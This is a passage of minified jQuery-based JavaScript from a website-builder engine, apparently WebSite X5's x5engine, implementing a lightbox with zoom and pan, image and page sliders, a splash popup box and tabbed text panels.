0","transition-property":"transform","transition-duration":tt?"300ms":"0"}),tt?(t.addClass("grabbable"),P.fadeOut(),k.fadeOut(),x.css({backgroundColor:"transparent",borderColor:"transparent"}),ft()):(t.removeClass("grabbable"),P.fadeIn(),k.fadeIn(),x.css({backgroundColor:u.boxColor,borderColor:u.borderColor}),pt()),t.parent().css({overflow:tt?"visible":"hidden",transform:"translate3d(0, 0, 0)"}).attr("data-x",0).attr("data-y",0),Ct(),xt()):x.on("showboxReady",yt)},xt=function(){var t,e,i;u.zoomEnabled&&(t={cursor:"pointer",position:"absolute",top:"0"},e=u.fullScreenEnabled?D.outerWidth():0,it?(i=0,F.css(t).css({display:"block",right:i+=T.outerWidth()+e}),et<6?F.children().removeClass("disabled"):F.children().addClass("disabled"),A.css(t).css({display:tt?"block":"none",right:i+=F.outerWidth()}),E.css(t).css({display:tt?"block":"none",right:i+=A.outerWidth()})):(1==u.media.length?F.css("display","none"):F.css(t).css({display:"block",right:T.outerWidth()+e}).children().addClass("disabled"),A.css("display","none"),E.css("display","none")))},Ct=function(){var r=y[N].DOMObject(),s=r.parent(),l={},c={},d=!1,u=!1,h=!1,p=!1;_.off("mousedown.zoom touchstart.zoom").on("mousedown.zoom touchstart.zoom",function(t){tt&&(p=r.outerHeight()*et>j.height(),((h=r.outerWidth()*et>j.width())||p)&&(t.preventDefault(),l="mousedown"==t.type?{x:t.pageX,y:t.pageY}:{x:t.originalEvent.targetTouches[0].pageX,y:t.originalEvent.targetTouches[0].pageY},r.removeClass("grabbable").addClass("grabbing"),u=!0))}),j.off("mousemove.zoom touchmove.zoom").on("mousemove.zoom touchmove.zoom",function(t){var e;u&&(d=!0,c="mousemove"==t.type?{x:t.pageX,y:t.pageY}:{x:t.originalEvent.targetTouches[0].pageX,y:t.originalEvent.targetTouches[0].pageY},e=p?parseInt(s.attr("data-y"))+(c.y-l.y):s.attr("data-y"),t=h?parseInt(s.attr("data-x"))+(c.x-l.x):s.attr("data-x"),s.css("transform","translate3d("+t+"px, "+e+"px, 0)"))}),j.off("mouseup.zoom touchend.zoom").on("mouseup.zoom touchend.zoom",function(t){var e,i,n,o,a;u&&(u=!1,r.removeClass("grabbing").addClass("grabbable"),!d||l.x===c.x&&l.y===c.y||("mouseup"==t.type&&(c={x:t.pageX,y:t.pageY}),e=l,i=c,n=h,o=p,a=parseInt(s.attr("data-x"))+(i.x-e.x),t=parseInt(s.attr("data-y"))+(i.y-e.y),i=(r.outerHeight()*et-j.height())/2,e=(r.outerWidth()*et-j.width())/2,o&&(t<=-i?t=-i:i<=t&&(t=i)),n&&(a<=-e?a=-e:e<=a&&(a=e)),o?s.attr("data-y",t):t=s.attr("data-y"),n?s.attr("data-x",a):a=s.attr("data-x"),s.css("transform","translate3d("+a+"px, "+t+"px, 0)")),d=!1)})},kt=function(i,n,o,a){dt[i].loadEnded?_t(i,n,o,a):dt[i].loadStarted?setTimeout(function(){kt(i,n,o,a)},100):ut(r=i,function(t,e){t==i&&_t(i,n,o,a)})},_t=function(e,i,t,n){var o=p(e),a=null!==N?p(N):{width:0,height:0};i=i||!1,t=t||!1,V=!1,it="image"==u.media[e].type,f(e),h(e);function r(e){null!==N?(k.stop(!1,!1).fadeOut(z/2),y[N].AnimateOut(_,function(t){t.DOMObject().detach(),At.isFunction(e)&&e()},i)):At.isFunction(e)&&e()}function s(){y[e].AppendTo(_),_.width(o.width-rt).height(o.height-o.dHeight-st),y[e].ContentWidth(o.width-rt),y[e].ContentHeight(o.height-o.dHeight-st);var t=null;nt&&(t=u.media[e].effect,y[e].ChangeAnimation("none"),nt=!1),y[e].AnimateIn(_,function(){""!==y[e].GetDescription()&&k.html(y[e].GetDescription()).fadeIn(z),null!==t&&y[e].ChangeAnimation(t),w&&y[e].DOMObject().is("iframe")?_.css({overflow:"scroll","-webkit-overflow-scrolling":"touch"}):_.css({overflow:"hidden","-webkit-overflow-scrolling":""}),V=!0,x.trigger("showboxReady")},i)}function l(){var t;N=e,d||n?(t=function(){s()},u.shadow&&ft(),x.stop(!1,!1).animate({width:o.width-rt,height:o.height-st,left:(j.width()-o.width)/2,top:c()},{duration:32<x.width()?L:z,complete:function(){x.css("overflow","visible").trigger("showboxReady"),u.shadow&&pt(),At.isFunction(t)&&t()}})):s()}var c=function(){var t=(j.height()-o.height)/2,e=Math.max(P.outerHeight(),T.outerHeight(),D.outerHeight())+u.windowPadding,i=H.outerHeight()+u.windowPadding;if(!Q){if(t<e)return e;if(t<i)return t-(i-t)}return t},d=a.width!=o.width||a.height!=o.height;t||!d?(r(),l()):r(l)},St=function(){return tt&&wt(),m(),N+1<y.length?kt(N+1):kt(0),!1},It=function(){return tt&&wt(),m(),kt(N-1<0?y.length-1:N-1,!0),!1},Mt=function(){function t(){return!!G&&(G.attr("content",K+", maximum-scale=4, user-scalable=yes"),j.scrollLeft(Z),j.scrollTop(J),!0)}switch(C.off("click"),W.off("keydown",g),j.off("resize",d),I.stop(!1,!1).fadeOut(z,function(){I.remove()}),null!==N&&y[N].Stop(),X&&clearTimeout(X),"zoom"!=u.effect&&"hide"!=u.effect||N==o||(a.css("visibility",$),u.effect="fade"),At.isFunction(u.onClose)&&u.onClose(),q&&q.pause(),u.effect){case"fade":x.stop(!1,!1).fadeOut(z,function(){C.remove(),!t()&&u.fullScreenEnabled&&Et.utils.isFullScreenNativelySupported()&&vt()});break;case"move":x.stop(!1,!1).animate({top:-x.outerHeight()},{duration:z,complete:function(){C.remove(),!t()&&u.fullScreenEnabled&&Et.utils.isFullScreenNativelySupported()&&vt()}});break;case"zoom":case"hide":var e=a.offset();e.left-=j.scrollLeft(),e.top-=j.scrollTop();var i=y[N].DOMObject();k.fadeOut(z);var n;a.find("img");a.is("img")&&(n=a.clone().css({width:"100%",height:"100%",visibility:"visible"}).fadeIn(0),i.before(n)),i.css({width:"100%",height:"100%"}).fadeOut(z),_.animate({width:U,height:Y},{duration:z}),""!==u.shadow&&ft(),x.animate({top:e.top,left:e.left,width:U,height:Y,padding:0},{duration:z,complete:function(){"hide"==u.effect&&a.css("visibility",$),C.remove(),!t()&&u.fullScreenEnabled&&Et.utils.isFullScreenNativelySupported()&&vt()}});break;default:C.remove(),I.stop().remove(),!t()&&u.fullScreenEnabled&&Et.utils.isFullScreenNativelySupported()&&vt()}dt.forceStop=!0},Ot=function(){var t;u.buttons&&(t={cursor:"pointer",position:"absolute"},1<u.media.length&&(O.stop(!0,!0).css(t).css({top:(j.height()-O.height())/2,left:0}).fadeIn(z),M.stop(!0,!0).css(t).css({top:(j.height()-M.height())/2,right:0}).fadeIn(z)),u.fullScreenEnabled&&D.stop(!0,!0).css(t).css({top:0,display:"block",right:T.outerWidth()}),xt())},Tt=function(){C.removeClass("imHideShowBoxControls")},Dt=function(){C.addClass("imHideShowBoxControls"),R=null},x=At('<div id="imShowBox"/>'),C=At('<div id="imShowBoxWrapper"/>'),_=At("<div />"),k=At("<div />"),T=At('<div id="imShowBoxClose"/>').html(u.buttonClose),M=At('<div id="imShowBoxNext"/>').html(u.buttonRight),O=At('<div id="imShowBoxPrev"/>').html(u.buttonLeft),D=At('<div id="imShowBoxFullScreenToggle"/>').html(u.buttonEnterFS),F=At('<div id="imShowBoxZoomIn"/>').html(u.buttonZoomIn),A=At('<div id="imShowBoxZoomOut"/>').html(u.buttonZoomOut),E=At('<div id="imShowBoxZoomRestore"/>').html(u.buttonZoomRestore),P=At('<div id="imShowBoxProgress"/>'),H=At('<div id="imShowBoxThumbs"/>'),B=At('<div id="imShowBoxThumbsDragger"/>');switch(M.css({display:"none"}).click(St).attr("title",at("showbox_tip_next","Next")).on("selectstart mousedown",function(){return!1}),O.css({display:"none"}).click(It).attr("title",at("showbox_tip_prev","Previous")).on("selectstart mousedown",function(){return!1}),_.addClass(u.boxClass).css({position:"relative",height:"100%",overflow:"hidden"}),k.css({"font-family":u.fontFamily,"font-size":u.fontSize,color:u.textColor,"padding-top":0,"padding-left":u.innerBorder,"padding-right":u.innerBorder,"padding-bottom":u.innerBorder,"text-align":u.textAlignment,"font-style":u.fontStyle,"font-weight":u.fontWeight,"line-height":1.4,position:"absolute",right:0,left:0,bottom:0}),T.css({position:"absolute",right:0,top:0,cursor:"pointer",display:"block"}).click(Mt).attr("title",at("showbox_tip_close","Close")),D.css({display:"none"}).click(gt).attr("title",at(Et.utils.isFullScreenNativelySupported()?"showbox_tip_fs_enter":"showbox_tip_fs_unavailable"),Et.utils.isFullScreenNativelySupported()?"Enter FullScreen":"FullScreen unavailable").children().addClass(Et.utils.isFullScreenNativelySupported()?"":"disabled"),F.css({display:"none"}).click(l).attr("title",at("showbox_tip_zoom_in","Zoom In")),A.css({display:"none"}).click(c).attr("title",at("showbox_tip_zoom_out","Zoom Out")),E.css({display:"none"}).click(wt).attr("title",at("showbox_tip_zoom_restore","Zoom Restore")),P.css({position:"absolute",padding:10,top:0,left:0,"text-shadow":"0 0 2px "+u.background}).addClass("im-common-button-text-style"),H.css({position:"absolute",bottom:0,left:0,width:"100%",display:"none"}),B.css({position:"absolute",bottom:-(u.thumbSize+20),left:0,width:u.media.length*(u.thumbSize+20),"transition-duration":"200ms"}),H.append(B),x.click(function(t){t.stopPropagation()}),C.append(x).append(T).append(D).append(F).append(A).append(E).append(P).append(H).css({position:"fixed",top:0,left:0,bottom:0,right:0,display:"none","z-index":Et.settings.zIndex.showBox+1}),b||C.append(O).append(M),x.append(_).append(k).append(Et.settings.imLoadingAnimation).css({position:"fixed","background-position":"center center","background-repeat":"no-repeat","border-radius":u.borderRadius,"z-index":Et.settings.zIndex.showBox+2,overflow:"visible"}),[T,O,M,D,F,A,E,P,H].map(function(t){t.css("z-index",Et.settings.zIndex.showBox+3)}),V?Ot():x.on("showboxReady",Ot),S="transparent"==u.boxColor&&(0===u.borderWidth.top&&0===u.borderWidth.bottom&&0===u.borderWidth.left&&0===u.borderWidth.right||"transparent transparent transparent transparent"==u.borderColor)?_:x,b&&(J=j.scrollTop(),Z=j.scrollLeft(),(G=t.find('meta[name="viewport"]')).length||(G=At('<meta name="viewport" content="initial-scale=1" />'),t.append(G)),K=G.attr("content"),G.attr("content",K+", user-scalable=no, maximum-scale=1")),u.autoplay&&x.one("showboxReady",n),u.showThumbs&&(H.css({display:"block",height:u.thumbSize+20}),s(0,function(t,e){!function(t,e){if(e.css({float:"left",margin:"10px"}),0<t)for(var i,n=t-1;0<=n;n--)if(0<(i=B.find("[data-index="+n+"]")).length)return i.after(e);B.prepend(e)}(t,e),e.fadeIn(z).click(function(){return kt(t),!1})})),u.effect){case"none":case"fade":case"move":i(),x.css({width:32,height:32,left:(j.width()-32)/2,"background-color":u.boxColor,top:"move"!=u.effect?(j.height()-32)/2:-50,padding:u.innerBorder,"border-top-width":u.borderWidth.top,"border-right-width":u.borderWidth.right,"border-bottom-width":u.borderWidth.bottom,"border-left-width":u.borderWidth.left,"border-style":"solid","border-color":u.borderColor,display:"move"!=u.effect?"none":"block"});var Ft=function(){ut(r,function(t,e){t===r&&(x.find(".imLoadAnim").remove(),kt(r,!1,!1),v())}),W.keydown(g),j.resize(d)};"move"!=u.effect?x.fadeIn(z,Ft):(x.animate({top:(j.height()-32)/2},{duration:z}),Ft());break;case"zoom":case"hide":Ft=a.offset();Ft.left-=j.scrollLeft(),Ft.top-=j.scrollTop(),i(),x.css({width:a.width(),height:a.height(),left:Ft.left,top:Ft.top,padding:0,"background-color":"transparent","border-top-width":0,"border-right-width":0,"border-bottom-width":0,"border-left-width":0,display:"none"}).fadeIn(z),ut(r,function(t,e){var i,n,o;t===r&&(N=t,it="image"==u.media[t].type,f(t),i=null,a.is("img")&&(i=a.clone().css({width:"100%",height:"100%"}),_.append(i)),"hide"==u.effect&&a.css("visibility","hidden"),x.find(".imLoadAnim").remove(),n=p(t),(o=e.DOMObject()).css({top:0,left:0,width:"100%",height:"100%",display:"none"}),_.append(o),_.stop(!0,!0).animate({width:n.width-rt,height:n.height-n.dHeight-st},{duration:z}),e.TriggerAnimationInStart(),x.css({"background-color":u.boxColor,"border-top-width":0,"border-right-width":0,"border-bottom-width":0,"border-left-width":0,"border-style":"solid","border-color":u.borderColor}).stop(!0,!0).animate({padding:u.innerBorder,width:n.width-rt,height:n.height-st,"border-top-width":u.borderWidth.top,"border-right-width":u.borderWidth.right,"border-bottom-width":u.borderWidth.bottom,"border-left-width":u.borderWidth.left,top:(j.height()-n.height)/2,left:(j.width()-n.width)/2},{duration:z,complete:function(){h(t),V=!0,x.trigger("showboxReady"),o.width(n.width-rt).height(n.height-n.dHeight-st),kt(t),""!==u.shadow&&pt(),e.TriggerAnimationInEnd()}}),i&&i.fadeOut(function(){i.remove()}),o.fadeIn(z),k.empty().fadeOut(z),v(),W.keydown(g),j.resize(d))});break;case"custom":u.customEffect&&(i(!0),x.css({width:32,height:32,left:(j.width()-32)/2,"background-color":u.boxColor,top:"move"!=u.effect?(j.height()-32)/2:-50,padding:u.innerBorder,"border-top-width":u.borderWidth.top,"border-right-width":u.borderWidth.right,"border-bottom-width":u.borderWidth.bottom,"border-left-width":u.borderWidth.left,"border-style":"solid","border-color":u.borderColor,display:"none"}),ut(r,function(t,e){t===r&&(I.find(".imLoadAnim").remove(),x.fadeIn(z,function(){x.find(".imLoadAnim").remove(),kt(r,!1,!1);function t(){x.addClass(u.customEffect)}-1<navigator.userAgent.indexOf("MS IE")?setTimeout(t,2):t(),v()}))}),W.keydown(g),j.resize(d))}return!1}})}(_jq,x5engine),function(p,f){"use strict";p.extend(f,{imSlider:{Horizontal:function(t,e){var i,s,l,n=p(t),o=0,c=n.find(".imGlContent"),d=n.find(".imRunner"),u=0,a=p("html").hasClass("touchevents"),r=null,h=p.extend({helperBg:"black",swipeImage:"res/move.png",visibleImagesCount:0},e);a?(n.find(".imLeftArrow").add(n.find(".imRightArrow")).css("visibility","hidden"),s=d.find("img").outerWidth(!0),l=null,new f.mediaObject({type:"dom",url:t+" .imRunner",width:d.width(),height:d.height(),effect:"none",touchDevice:!0,load:function(t){var e,i,n,o,a=d.width(),r=c.width();t.TriggerAnimationInStart().TriggerAnimationInEnd().BeforeMove(function(t){d.stop(!1,!1),n=t.touches[0].pageX,o=u,s=d.find("img").outerWidth(!0),e=null}).Move(function(t){t.preventDefault(),i=e,u=e=o-(n-t.touches[0].pageX),(e<-a+r||0<e)&&(u=o-(n-t.touches[0].pageX)/2),window.cancelAnimFrame(l),l=window.requestAnimFrame(function(){d.css("left",u)}),n=t.touches[0].pageX,o=u}).AfterMove(function(t){t.preventDefault(),e&&(i&&(e+=6*(e-i)),t=Math.abs(e%s),s/2<t?e-=s-t:e+=t,d.stop(!1,!1).animate({left:Math.min(Math.max(e,-a+r),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"left"==e.prop&&(u=t)}}))})}}),r=p('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(p("<div />").css({background:h.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(p("<div />").css({background:"transparent url('"+h.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0})),c.append(r)):(i=d.find("img").length,n.find(".imLeftArrow").not(".hiddenArrow").off("click").on("click",function(){o=0===o?i-h.visibleImagesCount:(o-=h.visibleImagesCount,Math.max(o,0)),u=-d.find("img").eq(o).position().left,d.stop(!1,!1).animate({left:u})}),n.find(".imRightArrow").not(".hiddenArrow").off("click").on("click",function(){var t=i-h.visibleImagesCount;o=t<=o?0:(o+=h.visibleImagesCount,Math.min(o,t)),u=-d.find("img").eq(o).position().left,d.stop(!1,!1).animate({left:u})}))},Vertical:function(t,e){var i,s,l,n=p(t),o=0,c=n.find(".imGlContent"),d=n.find(".imRunner").on("dragstart",function(){return!1}),u=0,a=p("html").hasClass("touchevents"),r=null,h=p.extend({helperBg:"black",swipeImage:"res/move.png",visibleImagesCount:0},e);a?(n.find(".imTopArrow").add(n.find(".imBottomArrow")).css("visibility","hidden"),s=0,l=null,new f.mediaObject({type:"dom",url:t+" .imRunner",width:d.width(),height:d.height(),effect:"none",touchDevice:!0,load:function(t){var e,i,n,o,a=d.height(),r=c.height();t.TriggerAnimationInStart().TriggerAnimationInEnd().BeforeMove(function(t){d.stop(!1,!1),n=t.touches[0].pageY,o=u,s=d.find("img").outerHeight(!0),e=null}).Move(function(t){t.preventDefault(),i=e,u=e=o-(n-t.touches[0].pageY),(e<-a+r||0<e)&&(u=o-(n-t.touches[0].pageY)/2),window.cancelAnimFrame(l),l=window.requestAnimFrame(function(){d.css("top",u)}),n=t.touches[0].pageY,o=u}).AfterMove(function(t){t.preventDefault(),e&&(i&&(e+=6*(e-i)),t=Math.abs(e%s),s/2<t?e-=s-t:e+=t,d.stop(!1,!1).animate({top:Math.min(Math.max(e,-a+r),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"top"==e.prop&&(u=t)}}))})}}),r=p('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(p("<div />").css({background:h.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(p("<div />").css({background:"transparent url('"+h.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0})),c.append(r)):(i=d.find("img").length,n.find(".imTopArrow").off("click").on("click",function(){o=0===o?i-h.visibleImagesCount:(o-=h.visibleImagesCount,Math.max(o,0)),u=-d.find("img").eq(o).position().top,d.stop(!1,!1).animate({top:u})}),n.find(".imBottomArrow").off("click").on("click",function(){var t=i-h.visibleImagesCount;o=t<=o?0:(o+=h.visibleImagesCount,Math.min(o,t)),u=-d.find("img").eq(o).position().top,d.stop(!1,!1).animate({top:u})}))},Page:function(t,e){var i,r=p(t),n=p(t+" .imSPage"),s=p(t+" .imRunner").on("dragstart",function(){return!1}),l=0,o=p("html").hasClass("touchevents"),c=n.width(),d=n.length*c,a=null,n=p.extend({helperBg:"black",swipeImage:"res/move.png"},e);1!=e.fluidMode?(s.width(d),o?(new f.mediaObject({type:"dom",url:t+" .imRunner",width:d,height:s.height(),effect:"none",touchDevice:!0,load:function(t){var i,n,e,o,a=r.width();t.TriggerAnimationInStart().TriggerAnimationInEnd().BeforeMove(function(t){s.stop(!1,!1),e=t.touches[0].pageX,o=l,i=null}).Move(function(t){t.preventDefault(),n=i,l=i=o-(e-t.touches[0].pageX),(i<-d+a||0<i)&&(l=o-(e-t.touches[0].pageX)/2),s.css("left",l),e=t.touches[0].pageX,o=l}).AfterMove(function(t,e){t.preventDefault(),i&&(t=Math.abs(i%c),i+=t,30<Math.abs(e.offsetX)&&(i+=i-t-n<0?-c:c),s.stop(!1,!1).animate({left:Math.min(Math.max(i,-d+a),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"left"==e.prop&&(l=t)}}))})}}),a=p('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(p("<div />").css({background:n.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(p("<div />").css({background:"transparent url('"+n.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0})),r.append(a)):((i=p(t+" .imSControls")).length&&i.remove(),r.append('<div class="imSControls"><p class="imPPrev">&lt;</p><p class="imPNext">&gt;</p></div>'),i.css({"border-radius":"10px 10px 0 0",color:"black",bottom:-i.height()-50}),p(t+" .imPPrev").off("click").on("click",function(){0<l+c?l=-d+c:l+=c,s.animate({left:l})}),p(t+" .imPNext").off("click").on("click",function(){l-c<-d+c?l=0:l-=c,s.animate({left:l})}),r.mouseleave(function(){i.stop(!0,!0).animate({bottom:-i.height()-50})}).mouseover(function(){i.stop(!0,!0).animate({bottom:0})}))):s.width("auto")}}})}(_jq,x5engine),function(v,b){"use strict";v.extend(b,{imSplashBox:function(n){var o,a,r,s,t='<img class="imCloseInn" src=\''+b.settings.currentPath+"res/imClose.png' />",l=null,i=v(),c=v(window),e=v("body"),d="im_splash"+(n=v.extend(!0,{id:"splash",effect:"fade",position:"center",shadow:!0,margin:10,cookie:!1,priority:0,link:"",media:null,text:"",sound:"",onClose:null,elementClose:t,offlineTimeStamp:0,desiredWidth:-1,desiredHeight:-1},n)).id+(!b.utils.isOnline()&&n.offlineTimeStamp?"_"+n.offlineTimeStamp:"");if(n.cookie&&"true"==v.imCookie(d))return!1;function u(){var t,e;switch(s=m?(i=m.DOMObject(),o.add(i).css({width:"",height:"",right:"",bottom:""}),r=m.Width(),m.Height()):(r=-1<n.desiredWidth?n.desiredWidth:o.width(),-1<n.desiredHeight?n.desiredHeight:o.height()),t=c.width()-40,e=c.height()-40,t<r?(r=t,o.add(i).outerWidth(r),s=o.outerHeight()):o.add(i).outerWidth(r),i.length&&e<s&&(r*=e/s,s=e,o.add(i).outerHeight(s).outerWidth(r)),n.position){case"center":a={left:(c.width()-r)/2,top:(c.height()-s)/2};break;case"center-left":a={left:n.margin,top:(c.height()-s)/2};break;case"center-right":a={left:c.width()-r-n.margin,top:(c.height()-s)/2};break;case"bottom":a={left:(c.width()-r)/2,top:c.height()-s-n.margin};break;case"bottom-right":a={left:c.width()-r-n.margin,top:c.height()-s-n.margin};break;case"bottom-left":a={left:n.margin,top:c.height()-s-n.margin};break;case"top":a={left:(c.width()-r)/2,top:n.margin};break;case"top-right":a={left:c.width()-r-n.margin,top:n.margin};break;case"top-left":a={left:n.margin,top:n.margin}}o.css(a)}function h(t){n.cookie&&v.imCookie(d,"true",{expires:0}),v.isFunction(n.onClose)&&n.onClose(),o.fadeOut(200,function(){o.remove(),l&&l.pause()}),e.off("keydown",p),t.stopPropagation()}t='<div id="'+n.id+'" class="splashbox">';""!==n.elementClose&&(t+='<div style="text-align: right; "><div class="imClose close">'+n.elementClose+"</div></div>"),n.text&&(t+='<div class="splashContent" style="overflow: hidden;">'+n.text+"</div>"),t+=n.media?'<div class="splashContent mediaTarget" style="overflow: hidden;"></div>':"",t+="</div>",v("body").append(t),o=v("#"+n.id).fadeOut(0).css({zIndex:b.settings.zIndex.splashBox+n.priority}),n.shadow&&o.css("box-shadow","0px 3px 7px #000");var p=function(t){27==t.keyCode&&h(t)};e.keydown(p);function f(e){var i=m?m.DOMObject():o.find(".splashContent");setTimeout(function(){var t;switch(u(),c.resize(function(){clearTimeout(t),t=setTimeout(u,100)}),o.find(".close").click(h),i.click(function(){v.isFunction(n.link)?n.link.call(o):""!==n.link&&(location.href=n.link)}),n.effect){case"fromtop":o.css({top:-v(window).height()-s}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"frombottom":o.css({top:v(window).height()+s}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"fromleft":o.css({left:-r}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"fromright":o.css({left:r+c.width()}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"fade":o.fadeIn(500,e);break;default:o.css("display",""),o.addClass(n.effect),v.isFunction(e)&&e()}n.sound&&n.sound&&(l=new Audio(n.sound)).play()},500)}var g,m;return n.media?(g=n.media.load,m=new b.mediaObject(v.extend(n.media,{load:function(t){t.AppendTo(v(".mediaTarget")),t.DOMObject().css("position",""),setTimeout(function(){f(function(){v.isFunction(g)&&g(t)})},100)}}))):f(),{close:function(){v.isFunction(h)&&h()}}}})}(_jq,x5engine),function(N,$){"use strict";N.extend($,{textTabs:function(l){if(null!==(l=N.extend({target:null,width:0,height:0,effect:"horizontalSlide",tabPosition:"top",autoplay:!1,interval:5e3,setTabScrollWidth:!1,setContainerHeight:!1,setDynamicHeight:!1,enableFixedHeight:!1,fixedHeight:200,cleanCssContent:!1,slideshow:{active:!1,nextPrevMode:"hover",buttonPrev:{url:"",x:0,y:0},buttonNext:{url:"",x:0,y:0}}},l)).target){var a=N(l.target),r=a.find(".tab").not(".tab-scroller"),c=a.find(".tab-scroller"),t=a.find(".text-tabs-outer"),d=a.find(".text-tabs-inner"),u=a.find("[id*="+a.attr("id")+"]"),h=a.find(".text-container"),s=(h.position(),h.width(),[]),p=0,e=N("html").hasClass("touchevents"),f=0,i=null,g=r.width()+1,m=r.height()+1,v=d.height(),b=d.width(),n=null,o=null,w=null,y=0,x=!0;l.setTabScrollWidth&&0<c.filter(":visible").length?t.css({maxWidth:h.width()-c.eq(0).outerWidth(!0)-c.eq(1).outerWidth(!0)}):t.css({maxWidth:""});var C=t.height(),k=t.width(),_=N("#"+a[0].id+"_tab0").find(".text-tab-content.text-inner.grid-prop.current-tab");if(!0!==l.enableFixedHeight||e)if(!0===l.setContainerHeight){0<_.length&&0==p&&_.css("height","auto");var S,I=0,M=0;for(h.height("auto"),u.height("auto").width(h.width()),M=0;M<u.length;M++)I=Math.max(u.eq(M).outerHeight(!0),I);for(M=0;M<u.length;M++)u.eq(M).height(I);0<_.length&&0==p&&(S=parseInt(N("#"+a[0].id+" .text-container").css("min-height"))-parseInt(N(_).css("padding-top"))-parseInt(N(_).css("padding-bottom"))+"px",_.css("height",S)),h.height(I)}else!0===l.setDynamicHeight?(S=u.eq(0)&&1==u.eq(0).find(".text-inner").length?u.eq(0).find(".text-inner").outerHeight(!0):"",h.css("height",S)):h.css("height","");else h.height(l.fixedHeight);if(0<_.length&&0==p)try{_.data("imRollover").start()}catch(t){}e||N("#"+a[0].id+" .tab").addClass("not-mobile"),(window.navigator.userAgent.match(/iPad/i)||window.navigator.userAgent.match(/iPhone/i))&&a.css("-webkit-text-size-adjust","none");var O=function(e,t,i,n){var o;e!=p&&(W(e),(o=s[p].DOMObject().find(".text-inner").data("imRollover"))&&(null!=n&&n?o.disable():o.stop()),h.css("overflow-x","hidden"),s[e].DOMObject().wrapInner('<div class="temp-wrapper" style="overflow-x: hidden; width: '+h.width()+'px;" />'),s[p].AnimateOut(h,function(t){t.DOMObject().hide(0),setTimeout(function(){q(e)},100)},t),s[e].AnimateIn(h,function(t){t.DOMObject().find(".temp-wrapper").contents().unwrap(),h.css("overflow-x","");t=t.DOMObject().find(".text-inner").data("imRollover");t&&t.start()},t),r.parent(".tab-border").removeClass("selected-tab-border"),r.removeClass("selected-text-tab").eq(e).addClass("selected-text-tab").parent(".tab-border").addClass("selected-tab-border"),i&&F(e),p=e)},T=function(t){t=!!t,H(),O((p+1)%s.length,!1,t)},D=function(t){t=!!t,H(),O(p-1<0?s.length-1:p-1,!0,t)},F=function(t,e){e=null!=e;var i,n="bottom"==l.tabPosition||"top"==l.tabPosition,o=n?g:m,a=n?b:v,r=n?k:C,s=f+t*o<r/2;return!0===l.setDynamicHeight&&(i=u.eq(t)&&1==u.eq(t).find(".text-inner").length?u.eq(t).find(".text-inner").outerHeight(!0):"",h.css("height",i)),2==c.length&&(!(!e&&t*-o<=f&&f<=(t+1)*-o+r)&&(o=s?t*-o:t*-o+r-o,f=Math.min(0,Math.max(-a+r,o)),d.stop(!1,!1),void(n?d.animate({left:f}):d.animate({top:f}))))},A=function(){null!==i&&clearTimeout(i),i=setTimeout(function(){T(!0),A()},l.interval)},E=function(){null!==i&&clearTimeout(i)},P=function(t){t.TriggerAnimationInStart().TriggerAnimationInEnd().AfterMove(function(t,e){t.preventDefault(),((Math.abs(e.offsetX)>Math.abs(e.offsetY)?e.offsetX:e.offsetY)<0?T:D)(!0)})},H=function(){var t=h.get(0).scrollWidth==h.get(0).clientWidth;s=[];for(var e=0;e<u.length;e++)s[s.length]=new $.mediaObject({url:"#"+u.eq(e).attr("id"),type:"dom",effect:l.effect,width:l.width,height:u.eq(e).height(),contentWidth:h.width(),contentHeight:u.eq(e).height(),touchDevice:t,load:P,selectable:!0})};r.off("click").on("click",function(t){t.preventDefault();t=+N(this).attr("data-index");return j(t),!1}).css("left",0);var B,z,L,R,j=function(t){0!=x&&null!==t&&!1!==t&&(H(),E(),O(t,t<p,!0))},W=function(t){var e;x=!1,N("#"+a[0].id+" .text-container").append(N('<div class="grid-prop text-tab-content-place-holder">')),N("#"+a[0].id+" .grid-prop.text-tab-content-place-holder").css("min-height",h.height()),N("#"+a[0].id+" .grid-prop.text-tab-content-place-holder").css("height","100%"),N("#"+a[0].id+" .text-tab-content.current-tab").css("display","block"),N("#"+a[0].id+" .text-tab-content").css("position","").addClass("detach"),N("#"+a[0].id+" .text-tab-content").removeClass("current-tab grid-prop").css("opacity",""),"horizontalSlide"!=l.effect&&"bounceFromLeft"!=l.effect&&"elasticFromLeft"!=l.effect&&"elasticFromRight"!=l.effect||(e=-1*N("#"+a[0].id+" .text-container").width(),N("#"+a[0].id+"_tab"+t).css("left",e))},q=function(t){N("#"+a[0].id+" .text-tab-content").removeClass("detach"),N("#"+a[0].id+" .text-tab-content").addClass("grid-prop"),N("#"+a[0].id+" .grid-prop").removeClass("current-tab"),N("#"+a[0].id+" .text-container").find("[data-index='"+t+"']").addClass("current-tab");for(var e=!!window.MSInputMethodContext&&!!document.documentMode,i=0;i<u.length;i++){var n=N("#"+a[0].id+"_tab"+i);l.cleanCssContent?(n.css({display:"","transform-origin":"",transform:"",left:0,top:0,height:"100%",width:"100%"}),e||n.css("position",""),N("#"+a[0].id+"_tab"+i+" div").hasClass("text-tab-content")&&(N("#"+a[0].id+"_tab"+i+" .text-tab-content").css({display:"","transform-origin":"",transform:"",left:0,top:0,height:"100%",width:"100%"}),e||N("#"+a[0].id+"_tab"+i+" .text-tab-content").css("position",""))):(n.css("height","100%"),e||n.css("position",""),N("#"+a[0].id+"_tab"+i+" div").hasClass("text-tab-content")&&(N("#"+a[0].id+"_tab"+i+" .text-tab-content").css("height","100%"),e||N("#"+a[0].id+"_tab"+i+" .text-tab-content").css("position","")))}N("#"+a[0].id+"_tab"+t).css("opacity","").addClass("current-tab");var 